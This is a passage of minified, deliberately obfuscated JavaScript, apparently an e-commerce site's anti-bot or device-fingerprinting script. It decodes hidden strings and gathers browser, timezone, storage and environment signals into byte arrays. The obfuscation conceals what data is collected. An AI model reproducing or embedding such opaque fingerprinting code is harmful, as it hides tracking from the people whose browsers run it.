9:we=$e[Oe](_e),Sc=we?75200:87872;break;case 10:na="s",na=(na+="ucof").split("").reverse().join(""),Sc=(Te=Ba===na)?42817:59585;break;case 11:U=!!~K.indexOf(De)<<6,ie|=U,U=(U="1=evitan&").split("").reverse().join(""),De=!!~K.indexOf(U)<<7,U=void 0,Sc=(K=(ie=(K=ie|=De)>>>0)<16384)?140353:78144;break;case 12:(Te=mr)[73]=Te[152],Sc=(I=(B=(N=23)*N)>=(T=(I=2*(z=N*(T=17)))-(T*=T)))?96384:137089;break;case 13:ue=Ee,Ee=document,Sc=G?124289:143554;break;case 14:Sc=41024;break;case 15:Sc=(we=$e)?127168:87937;break;case 16:Me=(ma=da%128)+128,ma=127&(xe=(fe=da-ma)/128),(fe=[]).push(Me,ma),fa=fe,Sc=70146;break;case 17:K=Fe[Ra],Sc=103360;break;case 18:D=localStorage[Pr](he),ue=null===D,Sc=120128;break;case 19:ra=M(13,le,ka),Sc=ra?123010:513;break;case 20:ue=408,Sc=45248;break;case 21:Sc=ka?25026:66242;break;case 22:S=U[84],Sc=95040;break;case 23:qe=he[We],Ie="\u013e\u012e\u012c\u0139",ue="",Ee=0,Sc=94336;break;case 24:fe=Ze.charCodeAt(ma)-89,da+=String.fromCharCode(fe),Sc=61762;break;case 25:ma++,Sc=69633;break;case 26:ga=void 0,oa=0,Pe=ce,Ne=(Se=Ke).split(Lr),Se=Ne.length-1,ge=Ne[Se],Sc=(Oe=ge in Pe)?90177:96321;break;case 27:Va++,Sc=30528;break;case 28:ge=Ar,Sc=94210;break;case 29:Oe=0,Sc=38272;break;case 30:Sc=(le=xa>0)?94273:41537;break;case 31:ka=void 0,Sc=(Ra=(ze=0|(Ra=S))<128)?65856:37248;break;case 32:Sc=H<Ca.length?107008:13184;break;case 33:S=383,Sc=37569;break;case 34:Ce=Ye[de],Ke=Ce[me](je),Sc=Ke?63168:74304;break;case 35:Aa[32]=++de,Sc=119681;break}}();break;case 19:!function(){switch(Ec){case 0:he=crypto[Ya],D=he[tr],Sc=91009;break;case 1:D=Ie,Sc=21633;break;case 2:he="\u0407\u041b\u041f\u0419\u041a",D="",ue=0,Sc=132096;break;case 3:le=0,Sc=82752;break;case 4:je=Qe.charCodeAt(Ye)-565,Xe+=String.fromCharCode(je),Sc=49409;break;case 5:pa=13===h,Sc=114946;break;case 6:ta="\u013e\u0123\u0167\u0172\u0170\u0164\u016c\u0171\u0140",Oa="",Be=0,Sc=120256;break;case 7:_r++,Sc=17793;break;case 8:O+=_e=oa+Oe,Sc=41857;break;case 9:Sc=Ge<E.length?35009:139713;break;case 10:ue[Ge](Ee,Ie,D),Sc=13697;break;case 11:(S=U=S).length=255&S.length,S.unshift(S.length),(U=j[133])[66]=void 0,j=ye=S,me=me.concat(j),ye=void 0,j="\xe4\xd5\xe8\xdc\xe2\xd5\xe1\xd9",U="",S=0,Sc=98754;break;case 12:de=64,Sc=17090;break;case 13:H=1,je=1,Sc=(z=(T=(I=T&&P)*I)>(B=(P=12|(L=T&&T))<<28))?67008:98753;break;case 14:He=fe in q,Sc=9088;break;case 15:Sc=(He=Na)?139585:38848;break;case 16:Sc=ea?38785:54721;break;case 17:ie=S[85],Sc=29633;break;case 18:Na=c(pe[Rr],D,ve,pe),De=Na,Sc=67073;break;case 19:da=756^Re.charCodeAt(Ze),fa+=String.fromCharCode(da),Sc=38593;break;case 20:Sc=H<ue.length?74241:91649;break;case 21:le=255,Sc=28994;break;case 22:Sc=ba<va.length?131650:83777;break;case 23:Le++,Sc=115330;break;case 24:U=[],Sc=143745;break;case 25:j=ye,me=me.concat(j),ye=void 0,j=$a,Sc=(U=Ca)[84]?16962:18432;break;case 26:za=q[cr]+Ar,Xa=Sa[De](za),Ia=!Xa,Sc=30656;break;case 27:ge="Sy",ge+="m",ge+="bo",ge=Ce[Oe=ge+="l"],Sc=ge?81984:37250;break;case 28:Sc=(Ye=Qe>0)?57600:49856;break;case 29:U=ka=[ie],Sc=28802;break;case 30:le=pe=ie,Sc=(L=(L=(B=P instanceof String)*B)>-162)?25920:107200;break;case 31:ma=Ma.charCodeAt(da)-900,Re+=String.fromCharCode(ma),Sc=119873;break;case 32:_a+=ta=Oa+ea,Sc=106561;break;case 33:Sc=(le=O)?133249:65986;break;case 34:Sc=Wa<ja.length?33090:66688;break;case 35:sa++,Sc=20801;break}}();break;case 20:!function(){switch(Ec){case 0:we[161]=24^ie,Ve=24,Sc=45696;break;case 1:Ha=174,Sc=4800;break;case 2:Sc=cr<pr.length?61761:104257;break;case 3:Sc=Aa<Ca.length?9729:104576;break;case 4:er=Ue,Sc=65985;break;case 5:Sc=(K=ie in Fe)?33024:37376;break;case 6:er=!1,Sc=96065;break;case 7:Xe=ue.charCodeAt(Qe),Ye=Xe^H,H=Xe,Ee+=String.fromCharCode(Ye),P=(N=L||B)+(L=N!=z),Sc=(B=(P*=P)>=(N=2*(z=N*L)))?144448:102850;break;case 8:fe=xe[ue],xe[ue]=100,Me=new xe,xe[ue]=fe,fe=Me[Ee]+Ar,ve=fe,Sc=63552;break;case 9:Ta=145^Be.charCodeAt(ja),ca+=String.fromCharCode(Ta),Sc=41730;break;case 10:$a=Aa,je[0]=$a,$a=la=ga,Ca=wa.concat($a),$a=void 0,Aa=J,la=Ca,Ca=[],wa=la.length,E=0,H=Aa[7]+Aa[14],je=H+Aa[0],H=je+Aa[3],je=H+Aa[11],H=je+Aa[4],je=H+Aa[6],H=je+Aa[9],Aa=H.split(Ar),Sc=12674;break;case 11:ze=1,Sc=5440;break;case 12:ie++,Sc=87873;break;case 13:_e=Ce[Oe],Je=_e[Mr],_e="de",_e+="l",_e+="ban",_e+="Eya",_e+="lpotuA",_e=(_e+="zom").split("").reverse().join(""),ge=Je[Ne](_e),Sc=5888;break;case 14:Ar++,Sc=30593;break;case 15:ue=Ge.charCodeAt(Ie)-417,qe+=String.fromCharCode(ue),Sc=8384;break;case 16:Sc=1792;break;case 17:_a=Te="tm",Sc=(pa=18===t)?31:119425;break;case 18:Fe=ye,me=me.concat(Fe),ye=void 0,Fe=+new Date/1e3,j=Fe>>>0,Fe=void 0,K=255&(S=(U=j)>>24),ie=255&(S=U>>16),ve=255&(S=U>>8),(j=[]).push(K,ie,ve,S=255&U),Fe=ye=j=Fe=U=j,me=me.concat(Fe),ye=void 0,Fe=$a,j=Ca,U=[],S=0,K="\u0190\u018b\u01f4\u0199\u018f\u0188\u0192\u0183\u0194\u0188\u0187\u018a\u0199\u0195\u0192\u0187\u0192\u0183\u0199\u0182\u0189\u0199\u0188\u0189\u0192\u0199\u0193\u0195\u0183\u0199\u0189\u0194\u0199\u0196\u0194\u0189\u0181\u0194\u0187\u018b\u0199\u0191\u018f\u018a\u018a\u0199\u0180\u0187\u018f\u018a",ie="",ve=0,Sc=8513;break;case 19:me=function(e){oe=0;var a=M(14,Hc,0),r="k";r+="ts",r=(r+="ft").split("").reverse().join("");for(var c="\u0410",s="",b=0;b<"\u0410".length;b++){var o="\u0410".charCodeAt(b)-993;s+=String.fromCharCode(o)}k(r,a,ke,se,s)},oe=setTimeout(me,20),Sc=4544;break;case 20:O|=j=!!le<<3,le=void 0,j=E,S=(U=Ce)[155],Sc=S?99520:13889;break;case 21:U[110]=S,Sc=133056;break;case 22:H=Pe[44],Sc=49282;break;case 23:Sc=Ze<Re.length?8897:67648;break;case 24:ie++,Sc=46720;break;case 25:fe++,Sc=51008;break;case 26:qa=Ia.charCodeAt(Fa)-72,Xa+=String.fromCharCode(qa),Sc=30017;break;case 27:oa=H(sa,Ce[1]),Sc=oa?119106:128897;break;case 28:S=U,me=me.concat(S),U=void 0,ie=0,De=void 0,pe=S=$a,ve=S,Ma=(Na=K=Ca)[155],Sc=Ma?54592:127232;break;case 29:Ne=61,ge=Ce,Oe=new RegExp(va),_e=Oe[ia](ge),Sc=_e?82049:86272;break;case 30:Sc=(ya=O)?34560:128576;break;case 31:Sc=116160;break;case 32:Sc=ie<U.length?41729:74050;break;case 33:ze=0|!(!(Ra in document)&&!navigator[ka]),ie[10]=1|ie[10],ie[19]=ze^ie[10],S=ze,Sc=94593;break;case 34:Ue=null,Sc=13;break;case 35:Ea="\u0398\u0398\u03b0\u03b1\u03a3\u03ac\u0398\u03a2\u03ac\u0398\u03b0\u03a4\u03b0\u039e\u039b\u03af\u03a2\u039e\u03b0",pe="",ve=0,Sc=132417;break}}();break;case 21:!function(){switch(Ec){case 0:S=void 0,ze=ir,Re=j,fe=(pe=j)[Qa],xe=fe[sr],Sc=(fe=!xe)?49666:139456;break;case 1:S=we[161]^we[101],Ve=S,Sc=45696;break;case 2:U=O[83]^O[80],Sc=16769;break;case 3:Xe=403^ue.charCodeAt(H),Ee+=String.fromCharCode(Xe),Sc=123584;break;case 4:Xe=ue.charCodeAt(Qe),Ye=Xe^H,H=Xe,Ee+=String.fromCharCode(Ye),Sc=128769;break;case 5:Sc=Ga<Cr.length?144257:127104;break;case 6:Sr=Ya.charCodeAt(tr)-973,Ka+=String.fromCharCode(Sr),Sc=33729;break;case 7:Fa++,Sc=103232;break;case 8:S="s",S+="sec",S+="o",S=(S+="rp").split("").reverse().join(""),ie=U[S]+1,S="\u0270\u021f\u027d\u0217\u0272\u0211\u0265\u0245\u0235\u0247\u0228\u024b\u022e\u025d\u022e\u0273\u0242",ka="",Ra=0,ze=0,Sc=96193;break;case 9:we=[],Sc=110914;break;case 10:H[Ge](Ee,Ie,D),Sc=71424;break;case 11:Ne=Ke[Mr],ge=Ne[Ze],Ne=r(ge,Ce,me),E=Ne,Sc=83905;break;case 12:U=pe=[ie],Sc=98752;break;case 13:Sc=xe<ve.length?133248:124928;break;case 14:Sc=le<ra.length?26304:33601;break;case 15:K=S,me=me.concat(K),S=void 0,S=(K=Ca)[89],K=S,me=me.concat(K),S=void 0,ie=0,De="_",De+="_wx",De+="js_",De+="environm",He=De+="ent",De="mi",De+="ni",De+="pro",De+="gr",Ua=De+="am",De=(K=$a)[He]===Ua,Sc=De?87745:28930;break;case 16:Sc=(Se=Ke)?69824:53698;break;case 17:Qe=H[Ee],Sc=Qe?33:92353;break;case 18:B=L==L,S=0,Sc=(N=(B*=B)>-14)?87297:119042;break;case 19:Ce=de,Ke=la[de=E+2],de=isNaN(Ke),Sc=de?50369:14400;break;case 20:Sc=fe<K.length?29760:33664;break;case 21:le=O=j,O=void 0,S=255&(U=(j=le)>>8),(le=[]).push(S,U=255&j),O=Ce=le=O=j=le,me=me.concat(O),Ce=void 0,le=(O=Ca)[139]^O[54],O=void 0,Sc=(j=(le=(j=le)>>>0)<16384)?136129:54977;break;case 22:qe=!1,Sc=45826;break;case 23:$e=0,Sc=40962;break;case 24:Sc=qr<Ga.length?99968:145408;break;case 25:Ze="23",Ze+="45E",Ze+="xp",Ze+="lorer",da=new RegExp(Ze),He=da[De](Z),Sc=144320;break;case 26:T=L<=N,$e=ya.length,Sc=(I=(P=T*T)>-115)?41088:87617;break;case 27:j[67]=1,Sc=67137;break;case 28:je++,Sc=86466;break;case 29:Sc=110721;break;case 30:Ye=me,Sc=111425;break;case 31:O=U,Sc=6209;break;case 32:Sc=ve<Ea.length?74432:78528;break;case 33:E=0,Sc=22592;break;case 34:Sc=(Ha=Ae)?61760:63297;break;case 35:Ar=or.charCodeAt(ur)-12,Mr+=String.fromCharCode(Ar),Sc=116801;break}}();break;case 22:!function(){switch(Ec){case 0:we[161]=6^ie,Ve=6,Sc=45696;break;case 1:Sc=Ce?59200:140096;break;case 2:fa=void 0,Sc=(Ze=(da=0|(Ze=Ma))<128)?144002:65984;break;case 3:he=Ae[_r],D=void 0,Ie=g,ue="\u01e0\u01e6\u01f1\u01fe\u01fa\u01e7",Ee="",H=0,Sc=8577;break;case 4:Sc=_r<dr.length?86657:90496;break;case 5:Me=pe[Qa],ua=Me[sr](fe,ze),Sc=ua?86018:100544;break;case 6:H=ue[_r],Qe="\u02a7\u029a\u029b\u029a\u02a7\u02a7\u029a\u02a7",Xe="",Ye=0,Sc=20482;break;case 7:oa=Ye[Ke](ga),Pe=oa[sa](Ee,Ar),Sc=(oa=Pe===je)?119362:112769;break;case 8:fe++,Sc=38337;break;case 9:ve=547,Sc=9664;break;case 10:Sc=oa?66:9025;break;case 11:H=961^D.charCodeAt(Ee),ue+=String.fromCharCode(H),Sc=61824;break;case 12:Ke=1&Ca[144],Sc=sa?128:120896;break;case 13:cc=rr.charCodeAt(oc)-41,vr+=String.fromCharCode(cc),Sc=127490;break;case 14:H=la[E]<<16,de=la[je=E+1],de=H|(je=de<<8),je=la[H=E+2],je=(H=de|je)>>18,me=63&(de=H>>12),Ce=la[de=E+1],de=isNaN(Ce),Sc=de?1601:132545;break;case 15:ta=Be,Sc=55105;break;case 16:na[87]++,Sc=137089;break;case 17:D=ar[Va],Ge=D[Qa],he=Ge>=77,Sc=98626;break;case 18:Ue=ja,Sc=103106;break;case 19:Ke=0|(Se=Ke),B=(P=(z=N<I)*z)>(N=(I=30|(B=I<=B))<<28),Ca[144]=Ca[144]+Ke,Sc=B?50561:70720;break;case 20:ma="\u0170\u016e\u017a\u0158\u014e\u0149\u0148\u014f\u0158",fe="",xe=0,Sc=103872;break;case 21:ze++,Sc=96193;break;case 22:Sc=(H=Xe=H)?70401:55488;break;case 23:la=(la="mth.meti").split("").reverse().join(""),wa=je[Ke](la),Sc=110592;break;case 24:ve="\x06n\x1cs\x1e{V3K?Z4G.A/",fe="",xe=0,Me=0,Sc=66113;break;case 25:Me="s",Me+=".tao",Me+="bao.c",Me+="om",Me+="/sear",Me+="ch",Sa="\xad\xda\xad\x83\xf7\x96\xf9\x9b\xfa\x95\xbb\xd8\xb7\xda",Ja="",La=0,Ia=0,Sc=94658;break;case 26:Sc=5248;break;case 27:Oe=Le=[255],Sc=112768;break;case 28:De=Na[84],Sc=73729;break;case 29:K++,Sc=98946;break;case 30:Ee[Ge](ue,Ie,he),Sc=115585;break;case 31:Ce=Xe[je],Ke=Ce[0],Sc=(sa=Ke)?33474:123330;break;case 32:Sc=Ie[We]?127041:75264;break;case 33:Ee=wr,qe=H=qe+Ir,Qe=ue.indexOf(qe),Sc=(Xe=-1===Qe)?135362:107904;break;case 34:da=void 0,fe=ya,xe=Re,Me=(ma=pe)[Qa],ua=Me[sr],Sc=(Me=!ua)?107393:58816;break;case 35:Je=0,Sc=38464;break}}();break;case 23:!function(){switch(Ec){case 0:le=S[Oe](_e),Sc=107264;break;case 1:Te=25===er[143],Sc=Te?24706:13249;break;case 2:or=Mr,Mr="\u03f6\u03f4\u03e9\u03f2\u03e9\u03f2\u03ff\u03f6\u03e3",ur="",Ar=0,Sc=30593;break;case 3:Me++,Sc=(z=(I=(T=L>L)*T)>-35)?66113:66112;break;case 4:ka=Ea[le],Na=ka[S],ka=Ea[le],ze=ka[ie],U+=ka=Na+ze,ka=Ea[le],Na=ka[De],Sc=Na?17345:73986;break;case 5:ie=void 0,ze=ya,Re=S,fe=(pe=j)[Qa],xe=fe[sr],Sc=(fe=!xe)?99264:46464;break;case 6:Ie[0]=ue[Or](je,de),de=Ee+H,me=ue.indexOf(de,je),Sc=(je=-1!==me)?53761:111168;break;case 7:je="\\",de=je+=".",je=new RegExp(de,Te),me=se[ic](je,de),je="\u01fd\u018b\u01a9\u0189\u01fb\u01fc",de="",Ce=0,Sc=127361;break;case 8:ie|=Ea=1,Sc=10369;break;case 9:Sc=fe<ka.length?135809:135170;break;case 10:Fe=j.length,Sc=112832;break;case 11:ta=Ba.charCodeAt(aa)-561,ea+=String.fromCharCode(ta),Sc=66625;break;case 12:Ye=Xe(Qe,H),Sc=(je=!Ye)?96064:104448;break;case 13:Vr=Te=_a,Sc=75905;break;case 14:he=Ge,Ge=(Ge="tnemelE").split("").reverse().join(""),Ge=q[We=Ge],Sc=Ge?86016:110848;break;case 15:le=Ce[_r],S=le[Ha](ge),Sc=S[Oe]?37056:144768;break;case 16:ia++,Sc=30208;break;case 17:xe=Tr in S,Sa="st",Ja=Q[Sa+="yle"],Sc=(Sa=xe)?20610:112641;break;case 18:pe=xe,Sc=(xe=ua)?135937:107648;break;case 19:Ke++,Sc=115648;break;case 20:Be=ta,Sc=135298;break;case 21:Ne+=ga=la+Pe,Sc=20864;break;case 22:Oe=Pe.charCodeAt(ge),_e=Oe^Ne,Ne=Oe,Se+=String.fromCharCode(_e),Sc=104640;break;case 23:Sc=833;break;case 24:ca=Te.charCodeAt(ba),ja=ca^ia,ia=ca,va+=String.fromCharCode(ja),Sc=116289;break;case 25:Sc=57920;break;case 26:Ia=Me[Ja],La=(za=La+1)%Sa.length,za=Sa.charCodeAt(La),Ia=(za=255&(Ia^=za))^xe,ua.push(Ia),Sc=131138;break;case 27:O=S=U,Sc=6209;break;case 28:K.push(ie),Sc=$e?17217:123265;break;case 29:xr=367,Sc=28672;break;case 30:ba=typeof Be!==br,Sc=704;break;case 31:Sc=(Be=9===_a)?127937:41602;break;case 32:de=63&(Ce=H>>6),Sc=79169;break;case 33:Sc=ue<qe.length?99010:66432;break;case 34:Sc=la?17153:115520;break;case 35:We=856,Sc=71553;break}}();break;case 24:!function(){switch(Ec){case 0:Sc=(Ve=-1===ha)?34496:115392;break;case 1:kr++,Sc=38849;break;case 2:la=Ca.charCodeAt(Aa)-483,Za+=String.fromCharCode(la),Sc=8578;break;case 3:O=Ce=O=le,me=me.concat(O),Ce=void 0,le=(O=Ca)[93],j=O[41]^O[167],O[93]=j,O=j-le,le=void 0,Sc=(j=(O=(j=O)>>>0)<16384)?86658:99521;break;case 4:Ya=ja.charCodeAt(Wa),Ka=Ya^Ta,Ta=Ya,Da+=String.fromCharCode(Ka),Sc=65;break;case 5:Ne=void 0,Sc=(ge=(Se=(ge=Se)>>>0)<16384)?28929:102848;break;case 6:de=S,S=Object[de](Fe),K=S.length,U.push(K),S=(S="vid").split("").reverse().join(""),K=document[Wr](S),S=K.length,U.push(S),S=!performance,Sc=S?1152:37184;break;case 7:Sc=Cc<Fa.length?112192:37441;break;case 8:Le=void 0,O=Ce,ra=Je,xa=[],we=le=137,le=0,Sc=58689;break;case 9:Xe=565^ue.charCodeAt(H),Ee+=String.fromCharCode(Xe),Sc=62976;break;case 10:Ia++,Sc=65602;break;case 11:va[136]=Ar,Sc=102529;break;case 12:Sc=ie?37569:136321;break;case 13:Sc=Ee[We]?66178:87617;break;case 14:Ia=111,Sc=130;break;case 15:we=void 0,Sc=($e=(ye=0|($e=Ve))<128)?75136:83968;break;case 16:ie|=pe=!!De<<3,De=void 0,pe=S,Na=(ve=K)[155],Sc=Na?25984:12289;break;case 17:Sc=91136;break;case 18:S|=128,Sc=74048;break;case 19:Sc=xe<da.length?65858:74497;break;case 20:Oe=Le,Sc=9793;break;case 21:Sc=Ea<U.length?145024:46209;break;case 22:ue=Ee,Ee=document,Sc=G?34176:39105;break;case 23:Sc=H<he.length?114689:119169;break;case 24:Sc=Pe?119040:132033;break;case 25:Sc=Na?12737:83328;break;case 26:Sc=41793;break;case 27:Ie=ue,Sc=pa?62337:140097;break;case 28:oa=me,Sc=91392;break;case 29:Se=void 0,Ne=E,ge=oa,Oe=[],_e=Ke,Le=Je=188,Je=0,Sc=103488;break;case 30:D=qe,Sc=63360;break;case 31:Sc=O<Je.length?114880:99712;break;case 32:H++,Sc=90690;break;case 33:Sc=fe?58624:42368;break;case 34:pe=xa[ie],ze=we.charCodeAt(S),pe^=ze,S++,ze=S>=we.length,Sc=ze?107072:143746;break;case 35:S|=K=(ie=K)<<5,K=void 0,fe=255&(ve=(ie=S)>>24),xe=255&(ve=ie>>16),Me=255&(ve=ie>>8),(S=[]).push(fe,xe,Me,ve=255&ie),ye=S=K=ie=S,Sc=1664;break}}();break;case 25:!function(){switch(Ec){case 0:de=64,Sc=79169;break;case 1:U=278,Sc=79873;break;case 2:Oe=(_e=Oe)[0],Sc=(_e=Oe===Ee)?34561:32834;break;case 3:S=U[84],Sc=99520;break;case 4:Fa=Ia+Ar,rc=Sa[De](Fa),qa=!rc,Sc=131586;break;case 5:Sc=Ze<Re.length?79041:960;break;case 6:H=void 0,Xe=Qe,Qe=Ee,Ee=void 0,je=(Ye=Qe)[jr],de=je[Mr],je=de[nc],me=Ye[Ge],Sc=me?19:34881;break;case 7:S++,Sc=98754;break;case 8:Sc=hr?94272:108224;break;case 9:Oe=Xc[Ne],ge=Oe[j](),Sc=123905;break;case 10:le=0,Sc=25920;break;case 11:Ge=ue,Sc=78593;break;case 12:ie=1,Sc=47168;break;case 13:he=(D=he)[0],Sc=he?49152:32769;break;case 14:ve[110]=1,De=0,Sc=18561;break;case 15:Sc=Me?45824:71745;break;case 16:ie=j[67],ve=void 0,Me=255&(xe=(fe=ie)>>8),(ie=[]).push(Me,xe=255&fe),ye=ie=ve=fe=ie,Sc=103617;break;case 17:Ce=(la=Ce+Ke)+E,la="~+e",E="",Ke=0,Sc=8449;break;case 18:Ee=ue=Ee,H=he,Sc=G?42305:43073;break;case 19:Sc=ma<Ze.length?127873:66497;break;case 20:Pe=oa,me=me.concat(Pe),oa=void 0,Pe=$a,Sc=(ha=Ca)[16]?5185:87552;break;case 21:he=!0,D=M,ue="\u0206\u0269\u021c\u027f\u0217\u0264\u0210\u0271\u0203\u0277",Ee="",H=0,Qe=0,Sc=126977;break;case 22:Sc=Ue<_a.length?53633:35;break;case 23:ga--,Sc=37761;break;case 24:E=(la=E+H)+je,la="\u0117\u0162\u012e",H="",je=0,Sc=54080;break;case 25:Ee=!1,H=M,Qe="e",Qe+="s",Qe=(Qe+="uap").split("").reverse().join(""),Xe=Qe,Qe=ue,Sc=G?49154:45121;break;case 26:U=O[112]^O[103],le=U+90,Sc=131714;break;case 27:D|=qe=4,Sc=75072;break;case 28:ba++,Sc=24770;break;case 29:Sc=je<Xe.length?49857:70018;break;case 30:Sc=E?2241:62913;break;case 31:O=Ce=O=le,me=me.concat(O),Ce=void 0,le=(O=Ca)[87],j=O[41]^O[167],O=Ce=O=[le/j*100&255],me=me.concat(O),Ce=void 0,le=0,j=1&(O=Ca)[122],Sc=j?119360:87233;break;case 32:Ze=!!~(Re.indexOf(da)||Re.indexOf(ma))<<27,Ma|=Ze,Sc=112320;break;case 33:Sc=ve[110]?87808:29824;break;case 34:za++,Sc=137280;break;case 35:qe[1]=1,Sc=16768;break}}();break;case 26:!function(){switch(Ec){case 0:ta++,Sc=100096;break;case 1:Je++,Sc=103488;break;case 2:pa=void 0,ea="\u02fc\u031d\u0322\u02ce\u0321\u0323\u031e\u031e\u031d\u0320\u0322\u0313\u0312",aa="",ta=0,Sc=100096;break;case 3:ie=j[133],S=ie[52],Sc=38528;break;case 4:ue=qe+Xe,Qe[We](ue,H),Sc=66177;break;case 5:ie=j[67],ve=void 0,Me=255&(xe=(fe=ie)>>8),(ie=[]).push(Me,xe=255&fe),ye=ie=ve=fe=ie,Sc=103617;break;case 6:ea[0]=_a,Oa=ta[aa],Sc=61953;break;case 7:Sc=_e?65665:110850;break;case 8:Re=Ea[le],fa=Re[ka],Re=0,Sc=fa?63233:45697;break;case 9:Sc=120448;break;case 10:Le=0,Sc=12480;break;case 11:E=(la=E+H)+de,la="\u0278\u022c\u0263",H="",je=0,Sc=119424;break;case 12:je++,Sc=119424;break;case 13:Pe=M(14,oa,!0),Se=void 0,Ne=0,Sc=132865;break;case 14:da=fe[ar],Sc=da?9536:35008;break;case 15:Je=Ke,Le=[],O=Ne;try{for(var e=0;void 0!==e;){var a,r,c=1&e>>1;switch(1&e){case 0:!function(){switch(c){case 0:e=_e?1:2;break;case 1:O=document[Gr],e=1;break}}();break;case 1:!function(){switch(c){case 0:e=void 0;break}}();break}}}catch(e){Oe=Le,_e=1}Sc=_e?9793:71040;break;case 16:Sc=(qe=2===D)?119298:24898;break;case 17:U=De,De=(De="selbaliavAsi").split("").reverse().join(""),Ea=!(!K[U]||!K[U][De])<<2,ie|=Ea,U="\xea\xc7\xc2\xdb\xca\xd2\xe1\xf8\xe9\xd9\xc2\xcf\xcc\xce",De="",Ea=0,Sc=129024;break;case 18:Be=897,Sc=114754;break;case 19:ue++,Sc=132096;break;case 20:Ze=!!~Re.indexOf(da)<<20,Ma|=Ze,Ze=(Ze="cc366d20cea54d48").split("").reverse().join(""),da=!!~Re.indexOf(Ze)<<21,Ma|=da,Ze="ls",Ze+="jz",Ze+="t",Ze+="c.com",da=!!~Re.indexOf(Ze)<<22,Ma|=da,Ze="\u01eb\u0186\u01e1\u018b\u01a5\u01df\u01b5\u01de\u01f0\u0184\u01e5\u0180\u01e1\u0191\u01e1\u01cf\u01ac\u01c3\u01ae",da="",ma=0,fe=0,Sc=51008;break;case 21:qe=Pa,Ie=[],ue=Ar;try{for(var s=0;void 0!==s;){var b,k,o=1&s>>1;switch(1&s){case 0:!function(){switch(o){case 0:s=We?2:1;break;case 1:s=void 0;break}}();break;case 1:!function(){switch(o){case 0:ue=document[Gr],s=2;break}}();break}}}catch(e){D=Ie,We=1}Sc=We?103424:136577;break;case 22:fe=17===U,Sc=94785;break;case 23:Sc=(pa=10===t)?99392:1408;break;case 24:Sc=me<Ce?119170:78338;break;case 25:Sc=Ce[Ne=ge]?111809:22017;break;case 26:Sc=(He=Na)?10049:45698;break;case 27:Sc=Ja<Me.length?107969:57858;break;case 28:Sc=aa?78912:107520;break;case 29:me++,Sc=129216;break;case 30:Ee=wr,Ie=H=Ie+Ir,Qe=ue.indexOf(Ie),Sc=(Xe=-1===Qe)?12290:45120;break;case 31:Sc=Me<fe.length?115201:57409;break;case 32:Sc=ca<ia.length?33025:61441;break;case 33:Me++,Sc=73792;break;case 34:Me=xe=Sa,me=me.concat(Me),Sc=120705;break;case 35:Sc=(H=E<wa)?58753:41025;break}}();break;case 27:!function(){switch(Ec){case 0:ia=goldlog[Ya],Wa=ia[0],ia=Wa+Lr,Wa=goldlog[Ya],Ka=Wa[1],Ta=ia+Ka,Sc=45568;break;case 1:ja=null,Sc=110912;break;case 2:Oe=j=[1],_e=1,Sc=92289;break;case 3:ue=function(){M(12,"")},M(11,2,q,D,ue),Sc=10;break;case 4:ma=538,Sc=108160;break;case 5:Sc=ir<cr.length?58177:112128;break;case 6:ie=new Date,pe=(pe="tesffOenozemiTteg").split("").reverse().join(""),ze=ie[pe](),pe=0|(ie=-480===ze),le[74]=1|le[74],le[125]=pe^le[74],O=pe,Sc=47233;break;case 7:je=159^Qe.charCodeAt(Ye),Xe+=String.fromCharCode(je),Sc=106753;break;case 8:Sc=ma<Ze.length?99457:30016;break;case 9:Ze++,Sc=22081;break;case 10:j=pe=[0],Sc=67329;break;case 11:Sc=ue<Ge.length?67649:32898;break;case 12:ka=le<Ea.length,Sc=140160;break;case 13:U=[],Sc=42816;break;case 14:Me=xe=Sa,me=me.concat(Me),Sc=63617;break;case 15:U[8]=O,U[9]=0,U[10]=j[148],O=void 0,j=0,U=(le=U).length-1,Sc=127040;break;case 16:Ie[Ge](ue,D,he),Sc=75264;break;case 17:Sc=fe<Ze.length?106754:14337;break;case 18:da=new RegExp(ma),He=da[De](Z),Sc=50112;break;case 19:Re++,Sc=87809;break;case 20:ta=Te.charCodeAt(aa)-266,ea+=String.fromCharCode(ta),Sc=145472;break;case 21:Sc=(Ea=De)?22465:34688;break;case 22:Sc=hr<Wr.length?34369:448;break;case 23:ze++,Sc=135489;break;case 24:Se=0|(Le=31*Se),Le=_e.charCodeAt(ge),Se+=Le,ge+=Oe,Sc=66817;break;case 25:ka++,Sc=29250;break;case 26:Sc=(S=j)?9921:92289;break;case 27:fa++,Sc=116224;break;case 28:O=E[ir],le=O[Dr],O=void 0,j=le,j+=Ar,le=[],U=0,Sc=37378;break;case 29:we=O.length,Sc=66304;break;case 30:Sa=504,Sc=43136;break;case 31:Sc=(ba=ca)?704:124353;break;case 32:Sc=Ve[84]?20672:131200;break;case 33:sr[160]=void 0,sr[133]={},sr[32]=++sr[18],sr[64]=++sr[64],Ae=void 0,he=Math[Ba](),he=Ae=he=(D=4294967295*he)>>>0,sr[0]=he^++sr[150],sr[4]=++sr[132],sr[21]=0,sr[93]=0,sr[79]=++sr[3],sr[83]=++sr[80],sr[41]=++sr[167],sr[162]=++sr[96],sr[31]=++sr[135],sr[139]=++sr[54],sr[20]=1^++sr[35],sr[73]=1^++sr[152],sr[120]=++sr[81],sr[94]=++sr[149],sr[148]=0,sr[87]=0,sr[147]=0,sr[130]=!1,Ae=ar[Oa],he=Ae[ea],Ae="sy",Ae+="cm",Ae+=".",Ae+="t",Ae+="aobao.co",Sc=(D=he==(Ae+="m"))?12928:34112;break;case 34:Sc=129153;break;case 35:Ie=Ee+H,Qe=ue.indexOf(Ie),Sc=145345;break}}();break;case 28:!function(){switch(Ec){case 0:Sc=ue[We]?30592:13697;break;case 1:Sc=S<O.length?4481:26560;break;case 2:ka++,Sc=10048;break;case 3:Sc=Ce<la.length?120641:99905;break;case 4:$a=Ca=Aa,Ca=void 0,Aa=$a,E=0,H=0,Sc=123458;break;case 5:U.push(S),Sc=j?8e4:107905;break;case 6:Sc=(Ie=qe)?129089:53248;break;case 7:Sc=(ze=ie<Ra)?1472:103873;break;case 8:Sc=30145;break;case 9:De.push(Ea),Sc=ie?71169:12544;break;case 10:me=b(Ce,ac),sa="\u040a\u040a\u041e\u0420\u0411\u0410\u0414\u040a\u041b\u041a\u0414\u0419\u041f\u040a\u0417\u0414\u041e\u041f",ga="",oa=0,Sc=46272;break;case 11:he=Math[Ba](),D=(D="wop").split("").reverse().join(""),Ge=Math[D](2,32),Ge=he*(D=Ge-1),he=Math[ca](Ge),sr[137]=he+1,Sc=(P=(P=(I=L>=N)*I)>=(L=(N=2*(I*=T=I&&N))-(I=T*T)))?70656:38977;break;case 12:Sc=aa<Te.length?145216:141377;break;case 13:le=0,Sc=17473;break;case 